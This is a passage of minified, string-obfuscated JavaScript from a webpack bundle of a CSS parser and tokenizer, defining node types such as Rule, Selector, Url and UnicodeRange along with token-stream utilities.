this[t(3377)](o.Qx),this[t(3377)](o.Qx),this[t(1953)]===o.zt?(n=this[t(3797)](),i=n[t(1683)](),this[t(3822)](0)==o.no?s=this[t(4103)]():hasOwnProperty[t(3984)](this[t(1516)],i)?(this[t(3780)](),s=this[t(1516)][i][t(3984)](this),this[t(3780)]()):(s=this[t(4103)](),s[t(923)](this[t(4285)](null,!1))),this[t(3377)](o.no)):n=this[t(2286)](o.Vy),{type:t(3707),loc:this[t(2083)](e,this[t(3718)]),name:n,children:s}}function l(t){const e=r;this[e(3371)](o.Qx,":"),this[e(3371)](o.Qx,":"),null===t[e(489)]?this[e(3371)](o.Vy,t[e(3504)]):(this[e(3371)](o.zt,t[e(3504)]+"("),this[e(489)](t),this[e(3371)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2F;switch(this[t(3780)](),this[t(1953)]){case o.wN:return this[t(1809)]();case o.zt:return this[t(4395)](this[t(1238)],this[t(2637)][t(3172)]);default:this[t(1581)](t(3899))}}const a=r(2448),c={left:[r(1809),r(4395)],right:[r(1809),r(4395),null]};function l(){const t=r,e=this[t(3718)],n=s[t(3984)](this);let o=null;return this[t(3780)](),this[t(3913)](i)&&(this[t(3768)](i),o=s[t(3984)](this)),{type:t(2448),loc:this[t(2083)](e,this[t(3718)]),left:n,right:o}}function u(t){const e=r;this[e(1026)](t[e(1307)]),this[e(3371)](o._i,"/"),t[e(1732)]?this[e(1026)](t[e(1732)]):this[e(1026)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2F;return this[t(4323)]>0&&this[t(1080)](-1)===o.M$?this[t(4323)]>1?this[t(2149)](this[t(4323)]-1):this[t(1528)]:this[t(3718)]}const s=r(4285),a={value:String};function c(t,e){const n=r,o=this[n(2149)](this[n(4323)]);let s;return this[n(3632)](this[n(4323)],t||this[n(3760)]),s=e&&this[n(3718)]>o?i[n(3984)](this):this[n(3718)],{type:n(4285),loc:this[n(2083)](o,s),value:this[n(2795)](o,s)}}function l(t){const e=r;this[e(3910)](t[e(1020)])}},8659:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2F;return this[t(4285)](this[t(3388)],!0)}function s(){const t=a2F,e=this[t(1469)]();return t(4285)!==e[t(3981)]&&!1===this[t(4335)]&&this[t(1953)]!==o.X6&&this[t(1581)](),e}const a=r(2550),c=r(3137),l={prelude:[r(1469),r(4285)],block:[r(3081)]};function u(){const t=r,e=this[t(4323)],n=this[t(3718)];let o,a;return o=this[t(2141)]?this[t(4246)](s,i):i[t(3984)](this,e),a=this[t(3081)](!0),{type:t(2550),loc:this[t(2083)](n,this[t(3718)]),prelude:o,block:a}}function d(t){const e=r;this[e(1026)](t[e(1369)]),this[e(1026)](t[e(2383)])}},9689:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3907),s={root:[r(1469),r(4285),null],limit:[r(1469),r(4285),null]};function a(){const t=r;let e=null,n=null;this[t(3780)]();const i=this[t(3718)];return this[t(1953)]===o.AJ&&(this[t(4330)](),this[t(3780)](),e=this[t(4246)](this[t(1469)],(()=>this[t(4285)](!1,!0))),this[t(3780)](),this[t(3377)](o.no)),this[t(3822)](0)===o.Vy&&(this[t(3780)](),this[t(847)]("to"),this[t(3780)](),this[t(3377)](o.AJ),this[t(3780)](),n=this[t(4246)](this[t(1469)],(()=>this[t(4285)](!1,!0))),this[t(3780)](),this[t(3377)](o.no)),{type:t(3907),loc:this[t(2083)](i,this[t(3718)]),root:e,limit:n}}function c(t){const e=r;t[e(1419)]&&(this[e(3371)](o.AJ,"("),this[e(1026)](t[e(1419)]),this[e(3371)](o.no,")")),t[e(3007)]&&(this[e(3371)](o.Vy,"to"),this[e(3371)](o.AJ,"("),this[e(1026)](t[e(3007)]),this[e(3371)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3965),i={children:[[r(2843),r(3524),r(1575),r(2548),r(1467),r(3707),r(3902)]]};function s(){const t=r,e=this[t(1238)](this[t(2637)][t(3965)]);return null===this[t(1670)](e)&&this[t(1581)](t(2317)),{type:t(3965),loc:this[t(1999)](e),children:e}}function a(t){this[r(489)](t)}},5028:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1469),s=r(3005),a={children:[[r(3965),r(4285)]]};function c(){const t=r,e=this[t(4103)]();for(;!this[t(4335)]&&(e[t(923)](this[t(3965)]()),this[t(1953)]===o.A9);)this[t(4330)]();return{type:t(1469),loc:this[t(1999)](e),children:e}}function l(t){const e=r;this[e(489)](t,(()=>this[e(3371)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3954),a={value:String};function c(){const t=r;return{type:t(3954),loc:this[t(2083)](this[t(3718)],this[t(780)]),value:(0,i.D)(this[t(2286)](o.Qf))}}function l(t){const e=r;this[e(3371)](o.Qf,(0,i.l)(t[e(1020)]))}},5853:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2F(4285)](null,!1)}const a=r(2832),c=r(4012),l={children:[[r(994),r(3756),r(1218),r(728),r(2550),r(4285)]]};function u(){const t=r,e=this[t(3718)],n=this[t(4103)]();let a;for(;!this[t(4335)];){switch(this[t(1953)]){case o.M$:this[t(4330)]();continue;case o.Mw:if(this[t(1989)](this[t(3718)]+2)!==i){this[t(4330)]();continue}a=this[t(994)]();break;case o.lh:a=this[t(3756)]();break;case o.zG:a=this[t(1218)]();break;case o.zu:a=this[t(4246)](this[t(728)],s);break;default:a=this[t(4246)](this[t(2550)],s)}n[t(923)](a)}return{type:t(2832),loc:this[t(2083)](e,this[t(3718)]),children:n}}function d(t){this[r(489)](t)}},2105:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2542),s={declaration:r(716)};function a(){const t=r,e=this[t(3718)];this[t(3377)](o.AJ),this[t(3780)]();const n=this[t(716)]();return this[t(4335)]||this[t(3377)](o.no),{type:t(2542),loc:this[t(2083)](e,this[t(3718)]),declaration:n}}function c(t){const e=r;this[e(3371)](o.AJ,"("),this[e(1026)](t[e(523)]),this[e(3371)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2F;this[t(1953)]!==o.Vy&&!1===this[t(3913)](i)&&this[t(1581)](t(1197)),this[t(4330)]()}const c=r(2843),l={name:String};function u(){const t=r,e=this[t(3718)];return this[t(3913)](s)?(this[t(4330)](),a[t(3984)](this)):(a[t(3984)](this),this[t(3913)](s)&&(this[t(4330)](),a[t(3984)](this))),{type:t(2843),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e)}}function d(t){const e=r;this[e(3910)](t[e(3504)])}},3965:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2F;let r=0;for(let i=this[n(3718)]+t;i<this[n(780)];i++){const a=this[n(1989)](i);if(a===s&&e&&0!==r)return c[n(3984)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1581)](e&&0!==r?n(4172)+(r<6?n(739):"")+n(3608):n(r<6?3993:2689),i),++r>6&&this[n(1581)](n(3009),i)}return this[n(4330)](),r}function l(t){const e=a2F;let n=0;for(;this[e(3913)](a);)++n>t&&this[e(1581)](e(1843)),this[e(4330)]()}function u(t){const e=a2F;this[e(1989)](this[e(3718)])!==t&&this[e(1581)](e(t===i?3540:4172)+e(3608))}function d(){const t=a2F;let e=0;switch(this[t(1953)]){case o.wN:if(e=c[t(3984)](this,1,!0),this[t(3913)](a)){l[t(3984)](this,6-e);break}if(this[t(1953)]===o.fg||this[t(1953)]===o.wN){u[t(3984)](this,s),c[t(3984)](this,1,!1);break}break;case o.fg:e=c[t(3984)](this,1,!0),e>0&&l[t(3984)](this,6-e);break;default:if(this[t(3768)](i),this[t(1953)]===o.Vy){e=c[t(3984)](this,0,!0),e>0&&l[t(3984)](this,6-e);break}if(this[t(3913)](a)){this[t(4330)](),l[t(3984)](this,5);break}this[t(1581)](t(1380))}}const h=r(1206),f={value:String};function m(){const t=r,e=this[t(3718)];return this[t(847)]("u"),d[t(3984)](this),{type:t(1206),loc:this[t(2083)](e,this[t(3718)]),value:this[t(857)](e)}}function p(t){const e=r;this[e(3910)](t[e(1020)])}},7544:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3823),c={value:String};function l(){const t=r,e=this[t(3718)];let n;switch(this[t(1953)]){case s.s0:n=o.D(this[t(2286)](s.s0));break;case s.zt:this[t(2453)](this[t(3718)],this[t(780)],t(3114))||this[t(1581)](t(2938)),this[t(3377)](s.zt),this[t(3780)](),n=i.D(this[t(2286)](s.Qf)),this[t(3780)](),this[t(4335)]||this[t(3377)](s.no);break;default:this[t(1581)](t(2505))}return{type:t(3823),loc:this[t(2083)](e,this[t(3718)]),value:n}}function u(t){const e=r;this[e(3371)](s.s0,o.l(t[e(1020)]))}},8856:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3172),i={children:[[]]};function s(){const t=r,e=this[t(3718)],n=this[t(1238)](this[t(2637)][t(3172)]);return{type:t(3172),loc:this[t(2083)](e,this[t(3718)]),children:n}}function a(t){this[r(489)](t)}},800:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(4487)]({type:r(4027),loc:null,value:" "}),s=r(4027),a={value:String};function c(){return this[r(3377)](o.M$),i}function l(t){const e=r;this[e(3371)](o.M$,t[e(1020)])}},1751:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{AnPlusB:()=>o[r(4278)],Atrule:()=>i[r(4278)],AtrulePrelude:()=>s[r(4278)],AttributeSelector:()=>a[r(4278)],Block:()=>c[r(4278)],Brackets:()=>l[r(4278)],CDC:()=>u[r(4278)],CDO:()=>d[r(4278)],ClassSelector:()=>h[r(4278)],Combinator:()=>f[r(4278)],Comment:()=>m[r(4278)],Condition:()=>p[r(4278)],Declaration:()=>g[r(4278)],DeclarationList:()=>w[r(4278)],Dimension:()=>b[r(4278)],Feature:()=>y[r(4278)],FeatureFunction:()=>v[r(4278)],FeatureRange:()=>x[r(4278)],Function:()=>A[r(4278)],GeneralEnclosed:()=>k[r(4278)],Hash:()=>_[r(4278)],IdSelector:()=>S[r(4278)],Identifier:()=>F[r(4278)],Layer:()=>M[r(4278)],LayerList:()=>E[r(4278)],MediaQuery:()=>z[r(4278)],MediaQueryList:()=>N[r(4278)],NestingSelector:()=>U[r(4278)],Nth:()=>C[r(4278)],Number:()=>T[r(4278)],Operator:()=>W[r(4278)],Parentheses:()=>L[r(4278)],Percentage:()=>O[r(4278)],PseudoClassSelector:()=>H[r(4278)],PseudoElementSelector:()=>I[r(4278)],Ratio:()=>j[r(4278)],Raw:()=>R[r(4278)],Rule:()=>V[r(4278)],Scope:()=>q[r(4278)],Selector:()=>P[r(4278)],SelectorList:()=>D[r(4278)],String:()=>B[r(4278)],StyleSheet:()=>X[r(4278)],SupportsDeclaration:()=>J[r(4278)],TypeSelector:()=>Q[r(4278)],UnicodeRange:()=>Z[r(4278)],Url:()=>G[r(4278)],Value:()=>Y[r(4278)],WhiteSpace:()=>$[r(4278)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),F=n(8586),S=n(7905),M=n(5204),E=n(4476),z=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),O=n(9509),H=n(1702),I=n(2150),j=n(3922),R=n(3091),V=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>F,Identifier:()=>_,Layer:()=>S,LayerList:()=>M,MediaQuery:()=>E,MediaQueryList:()=>z,NestingSelector:()=>N,Nth:()=>U,Number:()=>C,Operator:()=>T,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>O,PseudoElementSelector:()=>H,Ratio:()=>I,Raw:()=>j,Rule:()=>R,Scope:()=>V,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),F=n(7905),S=n(5204),M=n(4476),E=n(8817),z=n(4037),N=n(1898),U=n(2015),C=n(1740),T=n(5509),W=n(7345),L=n(9509),O=n(1702),H=n(2150),I=n(3922),j=n(3091),R=n(8659),V=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2F;return this[t(1234)](this[t(1469)]())}},i={parse(){const t=a2F;return this[t(1234)](this[t(3965)]())}},s={parse(){const t=a2F;return this[t(1234)](this[t(3840)]())}},a={parse:r.T},c={parse(){const t=a2F;return this[t(1234)](this[t(2700)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2F,e=this[t(4103)]();this[t(3780)]();t:for(;!this[t(4335)];){switch(this[t(1953)]){case r.Vy:e[t(923)](this[t(3840)]());break;case r.Qf:e[t(923)](this[t(3954)]());break;case r.A9:e[t(923)](this[t(557)]());break;case r.no:break t;default:this[t(1581)](t(499))}this[t(3780)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2F;switch(this[e(1953)]){case r.Vw:return this[e(4333)]();case r.A9:return this[e(557)]();case r.AJ:return this[e(1819)](this[e(1238)],t[e(871)]);case r.hk:return this[e(3652)](this[e(1238)],t[e(871)]);case r.Qf:return this[e(3954)]();case r.fg:return this[e(2877)]();case r.Ne:return this[e(1744)]();case r.wN:return this[e(1809)]();case r.zt:return this[e(2453)](this[e(3718)],this[e(780)],e(3114))?this[e(3823)]():this[e(4395)](this[e(1238)],t[e(871)]);case r.s0:return this[e(3823)]();case r.Vy:return this[e(662)](this[e(3718)],l)&&this[e(662)](this[e(3718)]+1,s)?this[e(1206)]():this[e(3840)]();case r._i:{const t=this[e(1989)](this[e(3718)]);if(t===c||t===i||t===s||t===a)return this[e(557)]();t===o&&this[e(1581)](e(1364),this[e(3718)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2F;null!==e[n(2593)]&&n(3902)!==e[n(2593)][n(3981)]&&null!==t&&n(3902)!==t[n(3981)]&&e[n(923)]({type:n(3902),loc:null,name:" "})},getNode:function(){const t=a2F;switch(this[t(1953)]){case r.hk:return this[t(2548)]();case r.Vw:return this[t(3524)]();case r.Qx:return this[t(1080)](1)===r.Qx?this[t(3707)]():this[t(1467)]();case r.Vy:return this[t(2843)]();case r.wN:case r.Ne:return this[t(1744)]();case r.fg:46===this[t(1989)](this[t(3718)])&&this[t(1581)](t(4301),this[t(3718)]+1);break;case r._i:switch(this[t(1989)](this[t(3718)])){case 43:case 62:case 126:case 47:return this[t(3902)]();case 46:return this[t(1575)]();case 42:case 124:return this[t(2843)]();case 35:return this[t(3524)]();case 38:return this[t(2007)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2F;return null!==t&&e(557)===t[e(3981)]&&("-"===t[e(1020)][t[e(1020)][e(4044)]-1]||"+"===t[e(1020)][t[e(1020)][e(4044)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2F;s(t)&&(t[n(1020)]=" "+t[n(1020)]),s(e[n(2593)])&&(e[n(2593)][n(1020)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2F,n=t[e(3972)],r=n[e(4044)],s=n[e(4044)]>0?(0,i.vr)(n[e(1989)](0)):0,a=(0,o.N)(t[e(2034)],r),c=(0,o.N)(t[e(4483)],r);let l=t[e(3242)],u=t[e(1056)];for(let t=s;t<r;t++){const o=n[e(1989)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1989)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2034)]=a,t[e(4483)]=c,t[e(540)]=!0}class a{constructor(t,e,n,r){const o=a2F;this[o(2084)](t,e,n,r),this[o(2034)]=null,this[o(4483)]=null}[r(2084)](t="",e=0,n=1,o=1){const i=r;this[i(3972)]=t,this[i(2536)]=e,this[i(3242)]=n,this[i(1056)]=o,this[i(540)]=!1}[r(2083)](t,e){const n=r;return this[n(540)]||s(this),{source:e,offset:this[n(2536)]+t,line:this[n(2034)][t],column:this[n(4483)][t]}}[r(711)](t,e,n){const o=r;return this[o(540)]||s(this),{source:n,start:{offset:this[o(2536)]+t,line:this[o(2034)][t],column:this[o(4483)][t]},end:{offset:this[o(2536)]+e,line:this[o(2034)][e],column:this[o(4483)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2F(2084)](t,e)}[r(1191)](){const t=r;this[t(4335)]=!1,this[t(4323)]=-1,this[t(1953)]=0,this[t(3718)]=this[t(1528)],this[t(780)]=this[t(1528)]}[r(2084)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4044)],s=(0,o.N)(this[n(3228)],t[n(4044)]+1),c=(0,o.N)(this[n(2787)],t[n(4044)]+1);let h=0,f=-1,m=0,p=t[n(4044)];this[n(3228)]=null,this[n(2787)]=null,c[n(627)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3972)]=t,this[n(1528)]=-1===f?0:f,this[n(3729)]=h,this[n(3228)]=s,this[n(2787)]=c,this[n(1191)](),this[n(4330)]()}[r(1080)](t){const e=r;return(t+=this[e(4323)])<this[e(3729)]?this[e(3228)][t]>>l:a.LT}[r(3442)](t){const e=r;for(let n=this[e(4323)];n<this[e(3729)];n++){const r=this[e(3228)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3572)](t){const e=r;return(t+=this[e(4323)])<this[e(3729)]?this[e(3228)][t-1]&c:this[e(3972)][e(4044)]}[r(1319)](t){const e=r;for(let n=this[e(4323)];n<this[e(3729)];n++){const r=this[e(3228)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(4323)]}return a.LT}[r(2280)](t,e){const n=r;return(t+=this[n(4323)])<this[n(3729)]&&(0,i.s0)(this[n(3972)],this[n(3228)][t-1]&c,this[n(3228)][t]&c,e)}[r(2149)](t){const e=r;return t===this[e(4323)]?this[e(3718)]:t>0?t<this[e(3729)]?this[e(3228)][t-1]&c:this[e(3228)][this[e(3729)]]&c:this[e(1528)]}[r(857)](t){const e=r;return this[e(3972)][e(2795)](t,this[e(3718)])}[r(615)](t){const e=r;return this[e(2787)][this[e(4323)]]<t}[r(3913)](t,e){const n=r;return e?this[n(1080)](e)===a._i&&this[n(3972)][n(1989)](this[n(3572)](e))===t:this[n(1953)]===a._i&&this[n(3972)][n(1989)](this[n(3718)])===t}[r(3448)](t){const e=r;let n=this[e(4323)]+t;n<this[e(3729)]?(this[e(4323)]=n,this[e(3718)]=this[e(3228)][n-1]&c,n=this[e(3228)][n],this[e(1953)]=n>>l,this[e(780)]=n&c):(this[e(4323)]=this[e(3729)],this[e(4330)]())}[r(4330)](){const t=r;let e=this[t(4323)]+1;e<this[t(3729)]?(this[t(4323)]=e,this[t(3718)]=this[t(780)],e=this[t(3228)][e],this[t(1953)]=e>>l,this[t(780)]=e&c):(this[t(4335)]=!0,this[t(4323)]=this[t(3729)],this[t(1953)]=a.LT,this[t(3718)]=this[t(780)]=this[t(3972)][t(4044)])}[r(3780)](){const t=r;for(;this[t(1953)]===a.M$||this[t(1953)]===a.Mw;)this[t(4330)]()}[r(3632)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3729)]&&(i=this[n(2787)][o],!(i<t));o++)switch(s=o>0?this[n(3228)][o-1]&c:this[n(1528)],e(this[n(3972)][n(1989)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3228)][o]>>l)&&(o=i)}this[n(3448)](o-this[n(4323)])}[r(3236)](t){const e=r;for(let n=0,r=this[e(1528)];n<this[e(3729)];n++){const o=r,i=this[e(3228)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(730)](){const t=r,e=new Array(this[t(3729)]);return this[t(3236)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3972)][a(2795)](r,o),balance:this[a(2787)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2F;return null===t||t[n(4044)]<e?new Uint32Array(Math[n(4415)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4044)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2F;function s(e){return e<u?t[a2F(1989)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2F,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(845))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4044)];f++){const e=t[n(1989)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4044)]?void(f<t[n(4044)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2F;for(e||(e=s(f++)),d=r.Qf;f<t[n(4044)];f++){const a=t[n(1989)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4044)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4044)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1989)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3628)]("*/",f+2),f=-1===f?t[n(4044)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 